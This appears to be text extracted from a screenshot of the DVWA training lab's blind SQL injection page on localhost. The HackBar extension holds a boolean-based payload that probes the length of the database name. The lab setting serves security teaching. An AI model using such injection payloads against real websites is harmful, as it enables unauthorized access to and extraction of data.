 127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and length((select database())) > 5 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and length((select
database())) > 5 -- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection